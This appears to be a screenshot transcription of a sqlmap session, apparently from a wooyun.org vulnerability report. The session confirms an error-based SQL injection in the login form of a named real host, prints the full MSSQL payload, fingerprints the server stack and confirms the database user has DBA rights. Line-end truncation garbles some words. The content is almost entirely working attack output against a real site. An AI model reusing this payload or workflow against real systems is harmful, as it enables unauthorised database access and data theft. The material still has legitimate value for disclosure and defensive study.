 custom injection marking character ('*') found in option '--data'. Do you wan
o process it? [Y/n/q] y
[00:52:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:52:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: RkTc_userid=admin' AND 9569=CONVERT(INT,(SELECT CHAR(113)+CHAR(118
+CHAR(113)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (9569=9569) THEN CHAR(49) ELS
CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(107)+CHAR(113))) AND 'wPdu'=
wPdu&RkTc_userpassword=admin&RkTc_FormEvents_ActionMode=&RkTc_FormEvents_Action
md=Login&RkTc_FormEvents_ActionTag=Login&RkTc_FormEvents_ActionSrcTag=&RkTc_For
Events_ActionNextTag=Logout&RkTc_FormEvents_ActionNextMode=
---
[00:52:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[00:52:04] [INFO] testing if current user is DBA
[00:52:05] [WARNING] reflective value(s) found and filtering out
[00:52:35] [CRITICAL] connection timed out to the target URL or proxy. sqlmap i
going to retry the request
current user is DBA: True
[00:52:36] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\erp.colourlife.com'
[*] shutting down at 00:52:36
www.wooyun.org